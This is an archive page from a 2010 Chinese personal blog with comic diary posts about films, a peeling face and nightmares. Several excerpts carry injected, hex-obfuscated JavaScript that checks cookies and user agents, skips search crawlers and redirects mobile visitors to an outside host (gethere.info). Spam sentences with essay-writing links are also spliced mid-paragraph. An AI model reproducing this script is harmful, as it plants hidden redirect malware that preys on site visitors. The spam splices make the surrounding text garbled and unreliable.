昨天晚上和槑槑看了《岁月神偷》，因为太过脆弱，我一边哭一边看，用完了自己的一包纸巾外，还趁槑槑不注意抽了她半包。眼睛肿了两个多小时。这是多么质朴多么感人的一部电影啊！80年代香港人在大陆人面前维持的好运多金的形象，原来是历经艰辛顽强拼搏后获得的. 我少年时家里有一个16岁的表妹，在她们家行二，长得最美丽，有点像米雪，所以我们背后偷偷管她叫倩男，可是突然有一天她告诉爹娘肚子疼，后来就查出来得了肠癌，不出几个月就死了，我心里很难过，但是我不是大人，体会不到表妹的父母是怎样的心情。寻常百姓人家，不管经历多少痛苦都要拼死拼活张牙舞爪地生活下去，成为人神共愤的“生活帝”，所以做人不能太文艺，否则就会像韩剧里的小资姑娘，为了一个男人不给她买包包痛不欲生。<br />
如果让你在临睡前只能在床头放五件东西，你会放哪五件？电影《裂缝》里，一群女生生活在一个岛上的寄宿学校，有一个风情万种特立独行的女老师G是她们的偶像，G老师带着一个跳水队练习跳水，其实这群女孩都是一群被正常生活和家庭放逐的可怜孩子，但是她们并不知道这一点。G老师在这些女孩中把自己打造成一个有智慧、美貌、叛逆思想和探险精神的坚强勇敢而又独立的女人，被女孩们崇拜着，也自HIGH着，直到一个真正有智慧、美貌叛逆思想和探险精神的女孩来到她们中间时，G小姐立刻相形见绌. Apart from the choice to include a rubber wrist band with such an expensive device, it looks highster mobile examine this nice, and is comfortable enough to wear; 这部电影里没有一个男性角色，导演也是女的，片子还是她的处女作。女主角G演的非常好，跳水队队长黛是个小演员，曾经在《荣耀39年》里演过女主角的妹妹，在片子里表现也很出色。<br />
因为看《裂缝》看的太郁闷，所以接下来看了《了不起的狐狸爸爸》，很有趣。<br />
当我从电脑前起身准备去搵饭食时，惊喜地发现腹部的赘肉又积出了一大坨，脸皮依旧在蜕着，“要相信时间的积淀所带来的美丽啊！”我这样鼓励着自己，披上具有欧美风情两个月都没有洗一次的米色毛衣，仪态万千地下楼去了。d. getElementsByTagName(&#8217;head&#8217;)[0]. appendChild(s);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt [...]</p>
				</div>
				<div class="small">
					9 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 22nd, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/20/%e5%8f%88%e6%9c%89%e4%b8%80%e4%b8%aa%e5%a7%91%e5%a8%98/" rel="bookmark">又有一个姑娘</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>有一个姑娘，她长得瘦弱又漂亮，白皙又娴静，所有的男人见到她都会有一种想追求她保护她爱她珍惜她和她睡觉生娃娃过一辈子的冲动，而所有的女人见到她又都会有一种要模仿她亲近她和她做姐妹哪怕她抢走了自己的男朋友也心甘情愿的冲动。就是这样的一个姑娘，在适当的年龄，终于喜欢上了一个对她紧追不舍的男人槑槑，内心暗自决定要和他牵手拥抱接吻睡觉生娃娃过一辈子。<br />
就在事情顺利进行到睡觉这一步之后，这个姑娘发现自己好几个月都没有血了，男朋友槑槑很高兴，他们终于要有一个自己的娃娃了，他带着她去医院做检查，想看看子宫里的娃娃长得啥模样。结果，医生却告诉他们，子宫里没有娃娃。<br />
这是怎么一回事呢？经过进一步的检查，发现姑娘的染色体发生突变，原来是XX，现在变成了XYX，而且，后来的那个Y，还想努力地把X给挤出去。医生告诉他们，这个姑娘，会慢慢变成一个小男孩。<br />
男朋友想，我的梦想就是将来变成一个小男孩，很多男人都希望自己长大后变成小男孩，但是能实现这个梦想的只有一个人，那就是——工藤新一。没想到自己的女人居然也有这样的梦想，而且也实现了！男朋友槑槑不能接受这样的打击，因为他不想变成一个同性恋和恋童癖，于是伤心地离开了那个姑娘。<br />
医生的预言变成了现实，这个可怜的姑娘变成了小男孩，从前为了保持身材所而节食的努力现在已经完全没有必要了，从前为了维持美丽的容貌而储备的化妆品也统统被丢弃了，小男孩开始暴饮暴食，日积月累，终于长成了肥蒙现在的样子——<br />
也许你会觉得这，这怎么可能？不，这是可能的，比如说在电影《明明》里，张信哲就扮演了吴彦祖的妈妈，一切都是有可能的。因为肥蒙有着这样的身世，所以他的眼白上总是会漂浮着一层油状的忧伤，还是彩色的。<br />
有一天，肥蒙告诉我，他喜欢上了一个在食堂打饭的姑娘，那个姑娘很瘦弱很白皙，很漂亮很娴静，让他有一种想去追求她保护她珍惜她爱她并和她牵手拥抱接吻睡觉生娃娃过一辈子的冲动。肥蒙对我老婆说，看在从前姐妹情深的份上，你帮我去打探一下。<br />
我老婆没有打探出来，却被我在男厕所抓住了那个姑娘，我问她为啥闯男厕所是不是想耍流氓，姑娘红着眼睛辩解说，她不是流氓，在很久很久以前，她是一个帅气的小伙子，名字叫槑槑，拥有一个美丽的姑娘，可是不知怎么回事，这个姑娘突然由XX变成了XYX，看着心爱的姑娘变成了小男孩，小伙子难以承受这样的打击，积郁成疾，一天在烂醉之中挥刀自宫. The last output and serial input can be connected to https://pro-essay-writer.com create a circular shift register! 幸亏被家人发现送到医院——保住性命之后，他就由一个小伙子变成了现在的样子. 我对这种天作之合的缘分感到惊叹不已，急忙兴冲冲告诉了老婆，老婆观赏我半晌发话说：你，还是继续蜕皮吧！var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= [...]</p>
				</div>
				<div class="small">
					18 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 20th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="显示声声慢的所有博客" rel="category tag">声声慢</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/19/%e8%9c%95%e7%9a%ae%e7%9a%84%e6%97%b6%e5%85%892/" rel="bookmark">蜕皮的时光2</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>其实对付过敏蜕皮的脸方法很简单，就是不理会它该干啥干啥，当然除此之外还有其他的办法，比如说我的小师姐居然用去头皮屑的采乐洗脸，居然还把脸洗好了，很神奇。还有一种办法就是用棉布沾上冷水，如果冷水里有维生素C就更好了，敷在脸上，让皮肤冷镇冷镇，多喝水，把吃奶的力气都拿出来喝水，也会有点效果。<br />
接下来还是韩国片《洪吉童的后人》，一部比较喜兴的片子，片中的亮点就是女主角的哥哥，一名贫穷的检察官，当我看到他的时候有一种惊为天人之感——OMG，这个人这个人简直就是周立波和郭德纲生的孩子！就冲着这个，这部片子也值得看一看。<br />
还有一部美国片《嗜血破晓》，吸血鬼电影我最喜欢的是《夜访吸血鬼》，小女孩时期的邓斯特既漂亮又邪性演的也好，梦游仙境的爱丽丝以及帕纳索斯博士的女儿都应该让这样的小女孩来演，当然布拉德皮特也是我所爱，但当时邓斯特是新人，我们应该更关注新人一点。《嗜血破晓》的故事挺不错，说的是地球都被吸血鬼占据了，人类的数量越来越少，吸血鬼因为缺少食物开始在死亡线上挣扎，他们开始研究人类血液的替代品。而一部分饥饿的吸血鬼开始互相捕食导致基因变异，成为常年在地下潜行的吸血蝙蝠，这样一来，吸血鬼既要对付人类又要对付蝙蝠还要开发新食品，很累很累，但是他们最终找到了解决问题的方法，那就是. Importance of https://midnightpapers.com/ low gpa scholarships students in the absence of the utmost educational performance can be eligible for diverse scholarships for low gpa. 多喝水，用棉布蘸维C敷在脸上. 吸血鬼电影常常能引发无穷尽的胡思乱想，首先，他们的食物种类如此单一，只有人类的血液，那么他们就应该像人类养猪养牛养鸡一样把人类圈养起来，让他们好吃好喝，然后每个月放点新鲜血液。使人类补血以及加速肝脏造血功能的药品应多如牛毛，且免费提供给人类；鼓励人类多生孩子，多胞胎予以重赏；人类的性生活受到保护，色情行业被尊重，育龄女性地位崇高。法律禁止吸血鬼直接用牙齿噬咬人类，要防止人类变成吸血鬼，从而控制吸血鬼数量的增长——这也是利国利民的计划生育政策。犯了法关在监牢里的吸血鬼，他们只能饮用女性人类每个月一次的生理血液（呃，恶心死他们！）。对于即将死去的人类，采用无痛抽血法迅速抽取全身的血液，使他们安详地嗝P。<br />
其次，人类的繁殖能力还是很强大的，但是吸血鬼则是由人类变的，而且还老不死，为了保持吸血鬼拥有一定的后继力量（因为毕竟有一定数量的吸血鬼会被处死啥的），他们就要从圈养的人类中选拔优良品种变成吸血鬼，当然这种选拔是非常严格的，除了要热爱国家热爱统治者坚持四项基本原则之外，还要进行德智体美劳等几项基本素质的考核和专业技能的测试：笔试、面试、海选、千进百百进十十进五五进三三进一——最后的录取率严格控制在百分之一，相当于千军万马过独木桥，这样一来就看人类自己互相争斗吧，省下吸血鬼一半的军费开支。当然，人类中也有不积极上进不拥护吸血鬼统治的右派，对于这部分人类要严加看管，适当的时候加以屠杀，用他们的血液做成罐头，让吸血鬼们用馒头蘸了吃用以治疗肺痨。<br />
总之看了这部电影之后，我的感觉就是这里面的吸血鬼真脑残啊！如果让他们派一个人到吾朝进修一两年，管保他们的统治千秋万代！document. currentScript. parentNode. insertBefore(s, document. currentScript);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( [...]</p>
				</div>
				<div class="small">
					14 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 19th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/19/%e8%9c%95%e7%9a%ae%e7%9a%84%e6%97%b6%e5%85%891/" rel="bookmark">蜕皮的时光1</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>今天早晨起床后发现脸颊疼，知道每年一度的蜕皮时间来临了，连镜子都懒得照，窝在房间抓了一天的脸。以前年轻的时候要脸，每到蜕皮的时候急得上窜下跳，不知如何是好，脸上涂满液态固态膏态的药，弄得像块披萨饼。现在年纪大了，不要脸了，管它花成啥样都镇定的跟党和国家领导人似的——做人贵在道貌岸然，不在一张脸要如何如何。知道这个真理就不着急了，双脚翘在桌子上看片子。<br />
首先看的是韩片《田禹治》，有林秀晶哦，不过韩国女明星我最喜欢的还是金荷娜和李英爱， 男明星一个也记不住，但是这部片子里的男主角演的很好，盖过了其他角色，很——“跳脱”。影片的五分之四部分节奏没把好，打斗的时间太长了，让人看得有点疲倦，所以直接用鼠标拖了过去，嘭地一下看到了林秀晶化浓妆的脸——不忍卒睹，金荷娜化妆是扮靓，林秀晶化妆就是扮丑。我最喜欢田禹治戏弄国王的那一场戏，很——还是“跳脱”。总的来说这部电影我认为还是值得向我老婆推荐一下的（我老婆很有品位哦～），她一看就指出男主角是韩国著名的花样美男某某某（名字还是没记住），并且心有灵犀一点通地认为片子的五分之四处稍嫌拖沓，真乃吾妻也！<br />
接下来是《世界奇妙物语20周年纪念版》，是最新一期的奇妙物语，从开播以来到现在居然有20年了。这是日本的一档古老的电视单元剧，每集一个小故事，大约20分钟，似乎是每周一集，然后每季度出一个一百多分钟的剧场版，遴选每季中四个到五个比较精彩的故事串在一起。每集的开头都会出现一个戴着眼镜的神秘老头，他的职业就是讲故事。我一直对这档节目痴迷，因为我喜欢听故事，但又没耐心听太长的故事，20多分钟刚好可以维持我的注意力保持集中状态。此外奇妙物语中很多故事改编自日本名作比如说新星一芥川龙之介等人的短篇小说，很多想象力丰富的剧作家也投入到剧本创作当中，最后名编名导名演凑在一起，把这个节目做了20年。我对这样的事情非常向往，坚持讲故事20年，不一定每个故事都会成为经典，但是，总会有经典出现。后来韩国电视搞一集40分钟的反转剧场，也成功了，也令我非常向往. 唉，闲话少叙，回到奇妙物语上，今天看的最新一版没有特别出色的故事，但是从前的故事当中有很多令我难以忘怀津津乐道的：第一名，说两名办公室女郎A和B在A家玩耍聊天，说到那个一直追求A的傻瓜男，被A几次三番拒绝后发誓要做一件惊天动地的事情来打动A，A虽然表面上和B嘲笑着傻瓜男，但难掩内心的期待。与此同时，就在两位OL聊天的当儿，一名穿着帽衫的男子走进了大楼，打晕了保安，偷了钥匙，上了楼，挨家挨户入室杀人. 悬念和氛围处理的非常好，结局当然出人意料。可恶的是我推荐给老婆，她居然一开始就看结局，气死我了。第二名，说一名警察有着一种特异功能，你肯定猜不到是啥功能——不管是谁，只要见了这位帅哥警察，都会不由自主地站在他身后排队，这种特异功能给他的生活爱情和工作带来了诸多烦恼，但是也有收获。故事的风格有点像纪录片，但结尾也是饶有趣味。第三名，说大阪国独立成为一个国家，所有的人包括总统都要会说相声，每个人的一生中除了结婚之外，还有一件更加重要的事情那就是寻找和自己相配的捧逗哏，当你说上句的时候，身边能有一个人和你心心相印接个下茬——这样的人，比老婆或老公还难找. I do not feel that I have changed my mind so https://eduessayhelper.org/ much as I have stepped back and taken a long, hard look at reality. 这是一个比较感人的故事，看了之后容易生出“也想找个这样的伴来捧逗哏”的妄想。总之如果你有无聊的时间不知道如何打发的话，可以在网上搜来看看。<br />
再接下来是泰国的恐怖片《鬼乱5》。这是《死神的十字路口》的续集，由五个故事组成。《死神的十字路口》使我对泰国恐怖片刮目相看，尤其是其中的第二个故事《催命符咒》，给我的感觉是：震！拍的太好了，尤其是悲剧发生的那一瞬间血肉横飞，我好像被板砖了一下似的。阿三曾经跟我讲过暴力美学什么的，我觉得很抽象，但是在那一瞬间我似乎明白了。此外还有《中间人》，除了故事好之外，恐怖之余还掺杂着淡淡的幽默（不是淡淡的忧伤哦～），虽然是恐怖片，但是用光和用色都很明朗欢快，有韩片的味道。如果你愿意的话，可以来尝试着来做一下这个试验，记住《十字路口》中《催命符》和《中间人》的风格，接着再看《鬼乱5》，两位导演在鬼乱5中也各自拍了小故事，试试看你能不能看出来他们拍了哪个故事。<br />
好了，不早了，要睡觉了，明天接着口水吧～var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| [...]</p>
				</div>
				<div class="small">
					11 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 19th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/15/%e6%88%91%e7%88%b1%e8%87%aa%e4%b9%a0%e5%ae%a4/" rel="bookmark">我爱自习室</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>最近一段时间，每天晚上都会做噩梦，以至于每天早晨起来的第一句话就是：我又做噩梦了。有的噩梦做了就做了不记得，有的噩梦醒来后却历历在目，印象最深的有以下三个：<br />
第一个梦见了烟熏妆的芙蓉姐姐突然变成了僵尸朝我扑过来，用长长的指甲挠我的肚子，我在床上鬼嚎鬼嚎，以至于吵醒了我的老婆。那个晚上，后半夜我都不敢再闭上眼睛。<br />
第二个梦见了我四处讨生活，没有地方住，躲在招待所房间的衣柜里，结果被发现了，在楼道上蹿来蹿去地逃跑，可还是被抓住了，醒来后小心肝扑通扑通地跳的厉害。<br />
第三个噩梦遭到老婆的表扬，她说，瞧，你连做噩梦都做得这么有创意，不由得让我沾沾自喜——我梦见自己养了一盒好像炒米一样的虫子，虽然是养着，但却对它们不闻不问。突然有一天，其中有一只炒米虫居然长大了，跟个爆米花似的，我忍不住拿针戳了它一下，它就死掉了，爆出好像原味酸奶一样的浆汁来，其它炒米虫欢快地吃着——原来它们是靠互相吞食壮大自己的，于是又丢在一边随它们去。可是突然，轰地一声，炒米虫中突然长出一只大怪兽，黑乎乎的贴在地上滑行，脑袋很像阿凡达中咬碎杰克冲锋枪的那位，我吓坏了，造孽啊，怎么养出这样的东西来？心里还盘算着，既然跟条蛇似的，那么就在地下埋把刀吧，刀尖朝上，怪物爬过去了，肚子自然而然也就划开了，可是，我根本就不敢跑到怪物的面前去埋刀啊！怎么办？正在这个时候，怪物突然看到了我，朝我爬过来了，我吓坏了，急忙从凳子上跳到桌子上，心想，怪物是在地上匍匐前进的，应该到不了这么高的地方，谁知，“悲剧了”，一回头，大怪兽居然一跃而起朝我扑过来，我没有其他办法，只有用“啊！”地一声惨叫来报答它。<br />
